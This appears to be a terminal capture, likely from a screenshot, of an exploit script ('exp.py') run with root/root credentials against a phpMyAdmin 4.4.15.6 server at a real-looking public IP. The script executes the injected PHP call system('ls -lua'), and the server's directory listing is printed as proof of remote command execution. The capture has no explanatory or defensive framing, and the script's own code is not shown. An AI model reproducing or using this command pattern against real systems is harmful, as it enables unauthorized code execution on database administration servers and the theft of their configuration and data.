 [kiwish-4.2]-(~/Desktop)-
> python exp.py -u root -p root http://47.97.210.141:8080 -c "system('ls -lua');"
result: l 736
drwxr-xr-x 1 www-data www-data 4096 Mar 8 10:27 .
drwxr-xr-x 1 root root 4096 Mar 8 10:26 ..
-rw-r--r-- 1 root root 718 May 21 2018 CONTRIBUTING.md
-rw-r--r-- 1 root root 20868 May 21 2018 ChangeLog
-rw-r--r-- 1 root root 1810 May 21 2018 DCO
-rw-r--r-- 1 root root 18011 May 21 2018 LICENSE
-rw-r--r-- 1 root root 1533 May 21 2018 README
-rw-r--r-- 1 root root 29 May 21 2018 RELEASE-DATE-4.4.15.6
-rw-r--r-- 1 root root 1508 May 21 2018 browse_foreigners.php
-rw-r--r-- 1 root root 6444 May 21 2018 build.xml
-rw-r--r-- 1 root root 4938 May 21 2018 changelog.php
-rw-r--r-- 1 root root 591 May 21 2018 chk_rel.php
-rw-r--r-- 1 root root 904 May 21 2018 composer.json
-rw-r--r-- 1 root root 713 Mar 8 10:27 config.inc.php
-rw-r--r-- 1 root root 4312 May 21 2018 config.sample.inc.php
-rw-r--r-- 1 root root 4597 May 21 2018 db_central_columns.php
-rw-r--r-- 1 root root 4392 May 21 2018 db_create.php
-rw-r--r-- 1 root root 5701 May 21 2018 db_datadict.php
-rw-r--r-- 1 root root 5385 May 21 2018 db_designer.php
-rw-r--r-- 1 root root 401 May 21 2018 db_events.php
-rw-r--r-- 1 root root 2788 May 21 2018 db_export.php
-rw-r--r-- 1 root root 504 May 21 2018 db_import.php
-rw-r--r-- 1 root root 9093 May 21 2018 db_operations.php
-rw-r--r-- 1 root root 4922 May 21 2018 db_printview.php